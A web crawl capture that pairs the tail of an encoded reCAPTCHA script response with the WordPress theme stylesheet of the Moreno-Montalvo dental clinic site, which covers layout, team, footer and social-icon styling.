rFQkhH8OTLUtQwrNsw5R5JMOKw4HCuxUrwowrEl7DoR3DisOew5cAFcOqYcO4wqcTTjXDuMKpwqHDm8KCw6HCoMOudD/Cv8KgGMKrw5A4Y1daehDCp8K/[base64]/w4Y7w73Dl8OkOmHCqCV2b8KiwpXDqMOowooEw6BSUcOkw4paFcOjdMK+wqPDrjktwr/[base64]/Cu2AWw6gfKsO+wqsFw6BEZkkwV0Unwq4hcMKbw4zCtXwKOgTDg8KiVn7DpcK2w7l4ZhJrIEDDr3/[base64]/ClcKpS8O5J8KBw6s6w4JDw7jDi8Oiw5nCo8KYw5k7wojCjMKqwoHCsjLCp3xWUnl8LQUFwpd4fsK4wrlCwrjClHIDI2bClnghw5Miwr17w4HDoDDCglEYw5XCv3oMwrnDtzzDjUlewrNUw4oMw6A1RFjCv8OvUMOjwprCkcOvwphNwrduMhRGfSdoVn/Ctx0CVcKew7HCiS8SGizDmgcMY8KHw4fDrMK6W8OKw49aw5Qjwp3ClTJVw4kQCR5mXwVaNsO5JMOdwqxwwonDt8K/w7dZNMKIwphtMcOqwqoXKQA4wpZvwqLCu8OnL8KdwoPCuMOSwr3Ck8OxQRwxBxjCn2RbMcOQw4LDhzbDhz/DtxTCrMKxwq4IOmfDjn3DtMK3TMKVw5sIw4Unw5bChcOlwqtDXxPCjTxYVg8Ywq/[base64]/[base64]/[base64]/woUFfcOaA8K3wqFeG2LDtlBCRMOSICnCmMKjKMKPXR/DsEfDrMOyW1wLw4B/w6fDlnTCuA3DkBfCk8O0wqbCkMKyBsKZw60ZAcOfw6Y1wpE1VMO3LnLCjCo9w5vDuMKRw67Dsm7ColfCig97G8OAXcKJWCDDtMOFw6hLw6w5VynDjT/CvcKww6rCn8KkwqXCpsK/[base64]/Dr1tWC0fCi8OsenXCg3VUw6fDu8KTXG7DhsKDwqwEwqobGsKRMcKPW1HCnzbCpBUJwp98Z2jChMK1w4jChsKpw5zClMOZwoUFwo5mwqfDo8KDw4LCisO5wqF1wobCoRHCkUhMw5bDr8KNw5/DicOqwqPDn8KzEWbCjcK3Y28bKcKsDcO4AgzClMK2w7Zewo/ChsOJwo3DjBF0YMK2N8KTwpjCrMKlFDfCsAJ6w7TDpcKSwrHDnMKAwq8Jw5wKwpTDgsOCw7TDo8KuKMKLcBDDv8KYBcKMfUnDt8K8DELCtsO9WC7CuMKLbsKiTMOqwpQIw5oQwrpnwpnDnjnDnsOpUsK3w4vDliLDriQOKyXCtg4QVn/DjivClgzDkC3DmMKRw4dWw53DjMO0wqQow7oLb3Ihwq4HCcKmesOzZMKLwoMswrYxwqHCk0zDscKub8KIw4jCl8Olw6FMZGbCny/CgcODw6XDtAFPNSF1w54tBsK1wqA6WcO6wr4Xwpt1VsKAOQt7w4jDh8K0EcOGw7JnVh7CmyzCojLCmHMpdRDCoXDDq8OGRQQIw4NIw4TCgElRHz0NZsKCATvCtMO7ecKRw4tvHsOOw6UJw7/DnMOnw4ovw7IRw6M3f8Kmw60SaGLDvjlQwqocw63CmMO6KBsTcMOpEynDpWLCiCFKMjU/wrRnwpvDgCjDrjPCk3hUwpbCkEXDvWIEwr8Owp/Cs23DgsKSw5YVMkszEcKUw7DCtMOow6XClcOQwpfCmjw+MMOSwrl1w5HDqcOpKUN7w77Dq3QjOMKTw6DCm8KbP8OVwp1uMMOxKcOxNVRdw5cmHMOZw7LDiiPCncOmQzw8Tj0qw7/ChDNywqLDrj1JU8Kjw7JISMOPw6TDg1fDkcKAwpbDukhvLynDqMK0ZHTDo1NzFhTDg8OgwpXDqcO7wo/CoRvDmMK4DQLCmsK/w4oQw43DlnhpwoEuEsK5Y8K9wpbCucK7IkJnw73DoAgcQGZ9esKHw4dNacOCwojChlXDmgZzdcOtHxnCpMO/wqnDq8Kwwq/DuEVeWwUsQQdcGcKgw5NkTGLCjsOAA8KEUWTCjBfDohfCiMOhw7vClSjDqsOHwpjCrcOuNcOKM8Oxa1TCqW5gasK7w4DDjsKdwp7DgcOZw55zwqFCw4XDisK9TsKtwpHCn1XDvsKHZQ3DmsO6wr9ANwDCuMKvP8O0HMK8w4TCoMKmPE/[base64]/Cr8KMw6rCtygXX8O+w5U9EMOHw7UWa8OjwoDCgFZ5w410wrrCiCFFVMO+wr3DtMOIHMKUwpzDjcKnQ8OrwpzCs3RXHUElTTTCg8Oaw7RpEMOeFk12w5DCqznDthPDt2w+Z8KCw48gXsK2wokWw4nDs8O/FTvDusK+V3/CoCvCs8OYE8OMw6LCqVkxwqbCrcOzw7HDvsKJwqTCiH0sBMOYDAp0w7zCmMKywqDDi8OmwpjDtcONwrkow4MXccKewqfCuSdQBXQiw7NjQcKiwqfDkcKcwq9ow6DCkMO0NcKWwpDCrsOeTH7DqcKGwqIlw4M3w416aX0WwqVDYXEOBMKAbH/DgHghIVAqw5DDncOjQ8O/[base64]/wo8mwp8iJQXDkMODe3zDgjnCsUYpTnVzWsOkw67Dt1Z3F33DmcKKN8OTFsOvHhcwa3giUQDCj2zDq8Ouw5PCn8KJwq5lw7nDggTCpxnDoQTCrcOUwpnCv8O8wrEDwqcLDQB7Y3xQw4PDo2HDvzfCjT/CtsKsMj16Q1p0wqAawqhWcMKzw5RjbFDCj8Klw6/CgsKYdsO9R8OYw6/Cs8KUwp/Diy3CvcOsw43DiMKWKGpywrLCi8OqwofDtnNow6vDv8K7w4LCkgFXw6UADMK1UnjCjMK1w4M+a8K5J0TDgFFmKGxJecKWw7R7LyvDr07ChSpMG1d4aTzDiMOiwqTCn3/ClgsHRyNTwoQMGGgzwofCkcKhw6NEw6pRw6XDksKmwokEw50CwozDpjnClhrCrsKowqfDvj/CumjDuMO+wpshwqsWwpsdFMOLwojDoAMhd8KOw7Y8XcOhEMOrTcK7UC9wF8KLEcOGY2kOFXFFw6cww57Dj3Y5TsK+BEMBwrdxIgTDuxfDtMO8wpAiwqHCl8KdwqTDuWLDim8Xwr4VS8Odw4JJw7nDuMOnNcKhw7jCtyQawqwSGsKrwrI5THNIw4/[base64]/NhHDl8KjB8ONwoXDth0nZsKKwrNrwoASw7JKwp9bK0HDimjDpsK0AsOsw4UPUMKIwpHCicOUwpIwwr0SYhU4wr3DmMOSKDMaTifDg8OMwqA7w6wUdX4gw77DncKBwq/[base64]/DnMKTw4bCh8OGDMOWw73DtcO3wo57w6DCvsKtw59rwqLDqMOpw5vDpDR/w4PCigrDmsKIOmvCsCLDoU/ClRVeVsOuMRHCrDVmw4A1w4dTwrXDgFw/wrpCwoPDgsKFw6VvwqPDr8OqCB0qesKjWcOHRcKWwp/[base64]/[base64]/CusONImvCqjYUdcOjdQ3CusO/BsOna1HCnsOmecO2BsK0wr3DjSMtw7YywofDtsKkwpB/TBvDnMO9w5wlEAxqw4Q2McOEDVfDt8OjcHRZw6/CmEI6FMOLV2nDs8OywpbCkVrDrxfCtcOTw5jDvVIjdMOrBEbCqULDpsKGw61mwqnDhsOQwpgjMk/Cnz8SwohdHMO9Wy8vasK2wqtScsOxwqPDpMKQMFnCn8Kuw7vCvT7DpcKhw47DocKawqgYwpBiYGhXw7LCjytYcMKVwr7CnMKXA8O2w5/Do8KqwopTXVFmT8KcO8KDwqAgJ8OXNcOCL8O1wovDnl7CgW7DhcOIwq3ChMKiwpBybsOcwpLDkFUgJzfCowQ9w7UTwrV7w5vClVzCnsKEw6HDmggIwq/CmcOyfhHCr8OVwo9cwrjCj2grw5VEw48yw45TwozDs8O6dsK1wpI4wpkEOcKeBsKFTQHCniXDi8K0S8O7Q8Oqwr0Ow7tzPcOdwr0Jwq1XwoJuNMODw6nCgsOFBGYLw6ZNwrrCm8O/[base64]/w5TCv8OQaDRWIBXCksKEBkdRw6x5eGJKw5h6SRd4McKew73CjlIuaMOEQ8O3WsKYw7p1w6PDvRVQw5nDisOBb8KsOcKifsOpwrg3VRvDgEzCqMKCd8OoEQTDnU8KKg54wpUNw6nDl8K5w7xmW8OLwoZuw5PChRNUwofDpjHDosOSABobwoV/[base64]/DmsK4w5fDoy9zwpolG8KswqQrPsKOwo7CpcKKScKGw7xreEYaw6LDmsKxcFTDr8K8w4ZKw4nDjVoawoEXa8KtwoDCkMKJAMKaMB/CnxVhc0zCosKGC3jDpVnDvcK4woPDtcOxw6A/SzbCk0HCnFoFwo9jQcKhJ8KwBEzDn8Kfwp5Awo5IaA/[base64]/Cv8OwalV+w5nDvsORw4rCnHjDgMKmT1wZwqpQwp/[base64]/woRlwq1iTcO+wr8Mw6nCpCIXOXXCpsKcYcKlK8Kew58HIMOIYDDDvnY3wq/DjCrDs1k9wp8ww6JXWDs0ASDDgTDDvMO6NcOsex/Dj8K2w4pBARUSw5/CtMKPHwTDqxo6w5bDvMKbwpnCqsKTXcKrVxxkWSRywr4kwrpOw6B3wrTCr0LCuXXCpg5Vw6PDrU06w65AY09Fwq/DiSvDlMOHUBVbGxXDvzbDrMO3P0zCrsKiw5JYdkEZwpQFCMKxOMKiw5B0w6QIYsOSQ8K8w4hAwoPCqW/CrsKAw5N3a8K1w64NPU3CjC9zBsKjC8OpTMKGAsKUV2fCshXClXXClVDCsxvCg8OJw6oJw6N0wpDCm8Oaw6zCpHM5wpc6I8OKwrHDqsKEw5TCnDgwNcOdQMKqwrwHLx7CnMOkw5M2SMK3aMKzaXvDhsKBw4ReOnYVaRPCjg7DjMKKGgzDmHVZw5fChhrDrArCjcKZM0/DuEzChsOob1Uywo0nw78dRsOvRAhHw4TCiHfChMOYAV/[base64]/Dt3wiADLDr154wr/ClEbDjTY1wrYjMcOHwpXDgMOZwo3CqcO8EjjDqns8w6jDncOYMsKvw5k5w7DCkXnDrHzDmHPCqgJcbsOkFR7Dgwwyw4zDukdhwoM5w6ltKW/DocKrUcOGQ8OcdMOLTMOUXMOUY3NKIsKHCMOmdWITw4XClAPDkG/ChTzCiFXDumJjw7NwMsOJRXAJwpHDkBF8F2TCnVgzwrHDrWjDjMKVw5nCpUYUw7bCrxwOwpjCr8OzworDjcKoLljCr8KoLAxbwokxwqRIwqTDjR/ChCHDnUxBWMKrwogscsKPwqAXXUfDgMOCGSxDB8Ofw7nDpQXCvAkQCXFww4zCucOWYMKdw51pwpIGwrkEw7d6UcKjw6/CqMOkLCTDp8OiwonCgcK6NV3CqsOUwo3CkWbDt0jCuMOXRhwnZsKXw65pw43DinPDgcOOEcKGDgbDnlrDkcKwMcOgC1Ypw4A4dsOHwrIvEsO3JCc7wqPCscOUwrwZwoohd33Dglh/wrzDpsKCwobDgMKvwpcZNjvCvMKgA1APw47DvsOcNmw0EcOpw4jCmx/DjMOBf3kGwq7CpcKWNcO1blHCg8OYwr/DhcK+w6nDhk19w78lXRVQwplEU05qK33DicOLCGPCt1DCuWLDpsO+KxXCsMKhNj3CunDChnFFOsOswq7CsGXCoVA6FEPDr2XDhcOcwr0/D0sIbsOsB8Krw5LCmsOrC1HDphbCg8OED8OywqjClsKHTmLDu37DoTkvwoDCp8O9R8O2fWh1X3/CvMKuZsOlK8KeBi3CjMKNAMKfbh3DlwnDiMOPH8KSwqhYw4nCt8OQw7LDoDAfJlHDnUU2wr/CmsO8bMO9wqjDrg7Cg8Kswp/DocKHC2HCocOJBkcRw5oZXSHCjcKNw7rCtsOwFUwiw6otw5vCnldAw45tKVjCvQpfw63Dol/DpE7DvcKHQB/Dj8KCwq3ClMKmwrEYRXBUw7YvP8KtXsOGHVDDpsKYwqjCtMOUPcOLwroHDcOvwqvCnsKew5lGGsKMeMK5XQTCpMOHwow/wrlewqPDr2zCk8OOw4vCgBfDscKBwqrDlsK/NsOSYVVGw7HCrBwIRsKUwo3Dp8KFw7HDqMKpcsKsw5PDusKZC8ODwpjCvsKmwpvDh2oMI2cvw5zClDHCuVYOwrUoGzd1wqkoLMOzwoM0w4vDrsK0OcKAOUZdeVPCgsOMCSN7SMKkwoobCcOwwpLDulo7IsKkHMOfw5bDmQfCpsOJw49kG8Ovw4XDvRBRwr/CrsOOwpcuHDl0bsOaVSzCmlEtwpJ7w7HCrATDmx/Dv8KEw7dSwpHCozDDk8KLw7LCmT3Cm8KkScO6w6kpXGrCo8KNaiQmwpFMw6PCocKSw5jDlcO1Y8K8wrhTSmTDmMOYecK1ZcO4VMOTwqLChQXCkMKEwq3CjX1+ZkEGwqB+cwPDkcKbS1c2OXdIwrdSw7zCk8KhHz/CosKpCULDhcKFw4XCr0fDt8KvasKLLcOrwpdUw5ctw7fDiHjDoV/Cl8OVw7J9RkdPEcKzwofDtlbDm8KGEhPDnCY7w5zCtMKawoAkwqTDtcO9wqnDsDrDrlgCVUnCqxMMJcKpaMKAw7U8TsOVaMOAOERhw53Cv8OnRj/CoMKNwpotfCzDosOMw4RRwrMBF8OTK8K2GCDCs3NbbsKawq/[base64]/[base64]/DlGl3VjnDq3dXDMOaLMKoBxjCgnnCsSjClW/DozvCg8OfL1p9w6jDiMObMWfCjcKrRcOXwo9VwrTDlsOQwr3ChMOIw6PDgcOmCsKZEkjCrcKSc3JOw5TDmTrCm8K4F8K7wqt5wr/CocOUw6QAwovCkGI5D8Obw7ozHFojfW4fDlYaWsOew69hexvDgX/CtQcQRn3ClsOSw4pTbFRXwpIbbhNkIyUnw6Rkw7gNwoxAwpXDoxzDh0fCn07CvR/DkRF7MGpGcWDCn0l0MsObw4zDsmrChMO4eMO9G8KCw43CtMOZa8KawrtXw4HDqC3CgMOFZnoNVg9gwrhpGVwKwockwplhX8KONcOGw7IjNnPCmDLDnnHCoMKBw6JXfRljwqDDrcOfHsO9PMKxwq/DgsKERn9NLCDCkXLCicKlUMOkHcK0UU/DscK8QsO3fsK/JcOdw7vDpXTDqX4dSMODw7PChxrDqCILwq7Do8O8w47Ci8K7LGrCgsKUwqcCw73CusOOwp7DmF/Dj8K9wpTDikHCoMKxw4DCoGrDhMKMMTHCusKOw5bDj37DsyPDjSoVw7FTNMOYU8OtwonChETCi8Otw7cLcMK2woHDqsKLEnZowrTDnEzDq8KYwoBOw6wfYMOKccK7HMOKPC4Hwq0mOsK6wpTDkjPCkDYzwr/CssOhasOrwrozbcKJVAQQwoFpwpYbYsKhHcOvZcKCcTN0w5PClcKwDxFNP0tIHT1aNDnCl3YsDsKAYsOxwr7CrsKBeh4wb8OvJHg4VMKWw6TDoDhEwpQLWTvClHFcTmfDm8Oew4/DqcKlIBDDn212IUXCtELDocKYYn3ChUgiwrjCg8K5w4rCujnDsmkLw4XCssOawow6w7HCs8KnfsOdF8Kew6fCi8OhOSI3AmDDmMONOcOBwq0LPcKMBEjDnsORNsK9CTjDllHCuMO+w73CmyrCosKRDsOgw5nChSALKxXCqDIKwp/DscKbQ8OhV8OTMMKqw67Dn1XChMOcw73Ck8KRJSlOwpHChsOqwoXCrRR/WsOiwrLCmhNZw7/DvsKaw7jCusO0worDncKeIcO7woHDkX/CrlDCgThSwosOwrvDoU1ywoLDkMKRwrDCtAl3NQ1WOMOuY8KeQ8OmScKwdVBWwrxgw402wpVjLk7DizkOBsKlMcK3w4I0wprDlsKvaU/CuRB8w6wCwpTCslVQw4dHwpAZLmnDnUc7BEtcwpLDscOGDcKxGw/DqMO1wrRMw6jDuMKfFsKJwrJYw7g3G0ZDwpVdNkvCunHCmnrDk37DgCbDgA5Kw6TCohvDqsO8w4zCpD3CosO/SiRNwqU1w60cwo/DosOXcihSwr43wqpgXMKqQMO5V8OhQlZHUMKtPRTDqcOMe8KIURhDwrPDusO3w4nDk8KeHnkgwoEREDXCt1zDusO3UMOpwrXDtQvCgsOSwrBIwqIOwohJw6dTw5TCkFdiw5sUNDVmwqjCtMKow4fDpMO8woXDhcKlwoMpGGt/RMKPw6tKTFVsQRhbEQHDncKowpFCL8K9w4BuS8KaZBfCmxLCscO2wovDuVhaw7rCh1RCAsKYw5fDj1cGG8OBX2jDtMKRwq/DmMK4MMKJVsOAwoLCtETDqiF5CzPDpMK1BsKtwrbCvlPDicKlw4Vpw5HDrFXDuEXCv8O9X8Olw5QqWMOmw5XDgMO1w4BEwozDgU7DqSVNU2ArTmVAZcOlLCDCvSTDosKTwqDDhcKwwrgPwrXCl1Fzwo5Ww6DCnMKnZAk/J8KjesKAZ8OdwqTDp8Kaw53ClHDDmFcmAsOuUcOlU8OaKcKswpzDh0lPwq3ClXw6wpcqw5NZw5fDk8O4w6PDmm/CvRTDvcO7CxnDsg3CpsOXM3Rww4xkw7/[base64]/CmMOvScOmw7zCrcKywq7Cs8KxfwdDwpDDqgHDtcKcw6RycMKww69XYsOXAcO5QyfCqMOqQ8OBUsONw40yT8Kkw4TDl0Rpw481KipiEcO0amvCuXcSRMOISsOlwrXDhg/DglDDmjkfw5/[base64]/wq14aG/CmsKzwpw6BngpJjhFdE/Cp8KRaS5DICITP8OZFsOpJcKNWynCscObZAbDqMK1BcKSwp3DoRh0Ug0+wrV6XsOTwojDlStgC8K1bRjDgsOIwoABw70jLMOeAQjCpEbCiSIfw5IVw5bDucKwwpTClVQzC3ZVXMOhNMOgI8Orw4rDv3gKw7zCjcOpb2wkRsO/WMOOwpvDvMO6EiTDqsKfwoQIw5AxZjnDhcKOfyPCvnRAw6zCr8KCVsK5wqnCs0E2w5zDrsKEKsOALcOawrQsK3vCsyw2LWRdwprClQw8PMOaw6bCijnDgsO/wokrVS3CiHrCo8OTwpdyKnRdwpIwY0/[base64]/Dg8O6w4zDk8K1JAbDhMKow5XCgcOkfgg/wpPDuFPCn3Rsw5kDJMO0w4Y3wqVVfsKSwoTDhQ7CtTh+wrfDssKwQQ7DqcOxwpY1f8KURx/DhRDCtsKjwp/Dvm3CtMKmUBDDjTDDrDtXX8Ksw4gaw6oaw5A7wo58wq84fH5sCAFmXcKfw4/[base64]/CmgQcZcKTw7RrNF55VsOuw4V9IcKHZ8OaHn1aD2rCpcK/QcOuaXXCg8OVGirCvQ7CoSomw6jDgXsrbsOmwo/DjWQDDB0aw7PDi8OaOAU+HcOyCsK0w6LCuGzCusODH8ORw4VzwpjCrcOMw4nDhAfDonDDpcKfw6bCnWbDplnCoMOuwp8mwr1Dw7BUc0p0w6HDg8KPwo0Hw6vDqsORWsOJwpQVJcOVw7oJJl/CunNnw45Kw4p+w5M5wpLCr8OaIELCo3TDpxbDtwTDhsKGwr/ChsOSX8O2IcOOeUtew4d0wofDkEjDtMO8J8Oxw4xBw4vDtiJuPDvDjRfCqSVrwqXCmzQiJAnDusKYYz9Kw4V1ZMKlG1LDqwwpIcOdw4x5w7DDl8KlMinDjcKjwrNdLMOLD1bDtwVBw4NHw4cCO2ciw6nDrsO5w6FjCmUlTTnCjcK6dsOoTsOTwrVtNSRbw5I/[base64]/DucOkw4xsw4MSBcOCw5JrHBzDmSQEEsKMXMK1dU4hw6RMSsOcecKzwpfDj8K1wphqSjrCgsOzwr7CoAvDunfDlcK0CsOowoTDgDrDu2/DrzfCgF5jw6gRDsO4wqHCt8O4wpxnwoXDrsOQMilUw7guacKldTsEwqEMwrrDoQUFL2XCpyzDnMKJw6dBf8Kuwp82w6YKw4XDm8KBD3ZZwq/[base64]/[base64]/DosOyXEYkwojDnn3CuHTDgy3DkXl6RVEuw7tQwrjDu1LCp2fCq8OTw6AJwovCjB0ZLFUVwrLCmSVVPCg1Q2TCsMOPwo40wpgnwp5NBMKIJ8Kzw5MNwpIuXH/DrMOuw7NFw7jDhGkzwpN/NMK2w5rDlsKQWMK+Kn3Dh8KVwoDDiz08cVJow40GF8OWR8KqRCTClMOrw4fDucO8LsOVBXMABWhowo/CryM8w4vDv2TDgUgvwpzDjMOTw73CiGjDlsK1BBIQP8OxwrvDmUNdw7rDmsOJwozDqMKBMRXCkXpiAT9OXg/DgGjCtVfDiVIgwrRMw63DmMOQG2UFw43DrcOtw5UAAVnDmcKxccOWa8O4QsKxwpFCVUs/w5YXw6bCgk/[base64]/XwwBwoTDq8OiNnTChiscUnbDnSImdsKZICvDu1c3DHzCgsOEehjCnn4+wq9YC8OldcK/w5LDvMOXwo9uworCmybDoMKuwpXCuSUGw7zCosOawqobwrdZIMOQw5QyIMOXV0MQwo3Cm8K4wptiwqdQwrHCgMKpUMOnEcOIGsKALsOAw4E2M1PDqSjDjMK/wqQhXMK5ZMKxeXbDhMKzwqA0woXCuzjDs3HCrsKhw44Tw4AFRsK0wrTDocOFHcKFdcOuw6jDvUAaw6pneDNzwpAYwq4PwokzZGQywprCmAw0XMKIwoJEw6TDnx3CshJwfUzDgUPCjcOowr1xw5TDhz3DmcOGworDlsO5Vz9lwoXCk8OaacOsw4vDtxfCi2/CtsKzw4nDv8OXBznDt1/Chg7DncKcQcKCdEwbJkNTwq7Cs1d4w6HDq8OyOcOuw4XCrWhAw6ETXcOnwrAmHm1VDQLCgXvCvW1hXsO/w4IqVMO4wq4JXirCuW0Kw6jDisK0JcKgDsK0dsOdwpTCh8O+w65kwrUTZcO9SRHDtmdZwqDDuhPDvFAqw6A6QcOqwplpw5rDu8OGwocAYzYWw6LCscOEVi/CrMOSH8Oaw6s8w4wKUMOLG8OiKsKYw6I0esOFDzfDkiMBWwgYw5TDumIAwp7DucKzR8KuLsOAwqvDmMKlBm/[base64]/LFBKw60MB2A+w4fDt07DugHCrsKOw6YpdHLDqMKGGcOLwrxrP0rDu8KqOsKSw53CoMOzd8K0RWAAYMOXdxMCwqzCksKoEsOqwrkdJsKwP2AkSQNVwqBGPMK9w7vCi27CiSXDqGIlwqTCv8OLw73CpcOyYcKjSyYkwoMAw4lXXcKOw49DAAd1wqJnfAw/a8KXwo7CusKwTcKNwo3DrFXCgxPClH3CmCBVV8KHwoIwwpoIw58lwq5HwpfChCjDiFBTJxpDYj3DnMOrb8Orf0HCicO2w7NgATciWMOfwqlALXIPw6AoEcKzw548FAzDpXHCmcKgwplXdcK0b8OtwrrCucOfwroHSsOcXcO/OsOFwqQweMKJABcYS8KvGCTClMOuw414TsO8Zz/CgMK8wobCvMOQwpk5QRNhFQ1awqTCpUEqwqspZ3/CohPDicKLP8KFw6LCrh14YkbDnnrDi1/DtMO4HsKxw5zDhCXCqAnDlMOSd3gUNsOfOsKTO399JRBTwqTCjkNMw5jCmsKrwqgww5bCocKPwrA5O1U6C8Ogw6/DozF3GMK7Zzk6ckIrwo0VecKjw7HDrFpaKV1bD8O5woEVwr4AwoHCsMOXw7kcYMOtdMO6NSTDqMOWw7JsYcKjDix9bsO7NnLDoSAXwroPPcORQsO6wohoOTxXdMOJDhLDqkJiQTDDinnCu2gwQ8O/w73DrsKMVH42wpJiwrgVw6lZHUkywoAwwpLCjQPDgMKoJms2C8O8Hzkxwqsmc2QEEQIRTSMnE8K1Y8OTa8OYKi3CvxbDgG5HwrYsTS9uwpPDlMKLw4/Ds8KZejLDlhBaw7Vbw7FLdcKmC0DDllA0NMOuBcKdw6nDj8KBVXdJCsOcMB15w5PCtHkyOmVcRk5KaBMwdsKnTcKxwq8EGcOVDcONOMKnHMOeN8OsIcK9GsOVw6Aswrk7UMKww6JmUxE0AV12H8KRehdvK1R1wqDDvMOkw5NEw6Jjwp8OwoIhLgp/dVnDhcKZw6slc2XDi8OfYsKjw6DCgsKsQMKhYRzDkkPCvAApwqjCusOkdyfCucOBZMKDw5wVw63DtSlIwrdQIGgLwqbDhl/CtcOCIsO5w47DgcKTwq/CpADDosKzZ8OpwpwVwrXDjsKBw7jCo8K2S8KMa2Q3bcKuMTTDhi7Du8KpFcO1wqTDiMOAIRsTwqPDjcORwqQsw5LCiyDDqcOUw6PDsMKTw5rCi8Khw5w/QQZ2Pw/DkjEow6VywptaCldBPlPCgsOtw5HCuCDCo8O2Mz3CqhnCrcK1JsKJC1LCnMOGE8Kbwo9aMQJAG8K/woB1w7nCsGV1wqXCrcOiC8K8woE6w64oFMOdDyHCtcK0JsKTI3A1wpDCq8OWCMK2w6kXw50g\x22],null,[\x22conf\x22,null,\x226Lfz8aoUAAAAALwZlPkeLaULMs3IcCoRm_T1PvtV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,305],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.clinicadentalmm.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x225uzy/Z2Eh4B0N334QVWdKeREaMMuL97cND2+NFty6Qg\\u003d\x22,0,0,null,1,1765071563955,0,0,[5,152,119,98,152],null,[108,82,115,5],\x22RC-O5ehzSmZWcshIg\x22,null,null,null,null,null,\x220dAFcWeA780aAvpuudi1C_2VtfmtbgZz4Gs1gGkQisFrGHBDIC4F9UORLWcjMxsOrWd0YCHa3Moolmix0FLUiSVQVZaEeZn5Z9Vw\x22,1765154364156]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/style.css?ver=6.7.4
body_size: 1388
content:
/*
Theme Name: Moreno Montalvo
Description: Clínica Dental Moreno-Montalvo
Author: Frucomedia
Author URI: http://www.frucomedia.com
Version: 1.9.1

*/




/* Home
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

.circle {
	border:0 !important;
}

.wpb_single_image.wpb_content_element.bottom-img.vc_align_right {
	margin-bottom:-6px !important;
}




/* Team Members - home
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */


div.q_team .q_team_social_holder {
	display: none !important;
	visibility: hidden !important;
	
}





/* Footer
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.side-contact li {
    font-size:0.8em;
}

.footer_top_holder, div.textwidget ul li a, .textwidget  {
    color: #3f3e3c !important;
}

div.textwidget ul li a:hover {
    text-decoration:underline;
    
}

.footer_top h3 {
    color: #3f3e3c !important;
}

.footer_bottom .textwidget, .footer_bottom a {
    color:#fff !important;
}

.side_menu .widget ul.side-contact li a {
    color:#f8d2ae !important
}

/* Side
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.side-social li a i {
	color:#8e8d8d !important;
}

ul.side-social li a i:hover {
	color:#f8d2ae;
}


ul.side-social li {
	float:left;
	padding:0;
	margin:0;
	width:50px
}




/* Footer Social
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.about-social li {
	float:left;
	padding:0 0.4em !important;
	margin:0;
	display:inline-block;
}

ul.about-social li a i:hover {
	color:#8e8d8d;
}

ul.about-social {
	margin-top:2em;
 }

ul.about-social li:first-child {
	margin:0 0 0 0 !important;
	float:left;
	padding:0 !important;
	font-size:20px;
	line-height: 1.2em;
	font-weight: 600;
	letter-spacing: 3px;
	text-transform: uppercase;
}

.icon_lightbulb_alt:before {
	content: url('/wp-content/uploads/2014/11/icon-montalvo.png') !important;
}

ul.footer-contact {
	margin-top:1em;
}


/* Team Members
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

.team_details_img  {
	float:left !important;
}

.team_details {
	float:left !important;
	width: 700px;

}

ul.team_member_profile {
	padding-left:2em;
}

h1.team_member_title {
	font-size:2em;
	padding:0 0 1em 1em;
}

.team_separator {
	padding:2em 0;
}



.wpb_single_image.wpb_content_element.mm_team.vc_align_left img {
	width:300px
}

.q_team_image img, .wpb_single_image.wpb_content_element.mm_team.vc_align_left img {
	border:solid 2px #efefef
}


/*
We guide you for success. [button link="/leave-us-your-cv/" color="custom" size="large" type="flat" shape="round" target="_self" title="" gradient_colors="#184869" gradient_hover_colors="#cde7f1;" accent_color="rgba(255,255,255,.7)" accent_hover_color="rgba(255,255,255,.7)" bevel_color="" border_width="0px" shadow="no" icon="" icon_divider="yes" icon_position="left" modal="" animation_type="0" animation_direction="up" animation_speed="1" class="" id=""]Upload now ![/button]


changeed

We guide you for succes. [button link="/leave-us-your-cv/" color="custom" size="large" type="flat" shape="round" target="_self" title="" gradient_colors="#184869" gradient_hover_colors="#cde7f1;" accent_color="rgba(255,255,255,.7)" accent_hover_color="rgba(255,255,255,.7)" bevel_color="" border_width="0px" shadow="no" icon="" icon_divider="yes" icon_position="left" modal="" animation_type="0" animation_direction="up" animation_speed="1" class="" id=""]Upload Now ![/button]
*/

#wrapper .fusion-button.button-2 {
	background: #184869 !important;
}


/* Home
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

.circle {
	border:0 !important;
}

.wpb_single_image.wpb_content_element.bottom-img.vc_align_right {
	margin-bottom:-6px !important;
}

.ls-l.ls-video-layer.ls-videohack {
   	left:0 !important;
}



/* Team Members - home
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */


div.q_team .q_team_social_holder {
	display: none !important;
	visibility: hidden !important;
	
}





/* Footer
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.side-contact li {
    font-size:0.8em;
}

.footer_top_holder, div.textwidget ul li a, .textwidget  {
    color: #3f3e3c !important;
}

div.textwidget ul li a:hover {
    text-decoration:underline;
    
}

.footer_top h3 {
    color: #3f3e3c !important;
}

.footer_bottom .textwidget, .footer_bottom a {
    color:#fff !important;
}

.side_menu .widget ul.side-contact li a {
    color:#f8d2ae !important
}





/* Side
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

ul.side-social li a i {
	color:#8e8d8d !important;
}

ul.side-social li a i:hover {
	color:#f8d2ae;
}


ul.side-social li {
	float:left;
	padding:0;
	margin:0;
	width:50px
}




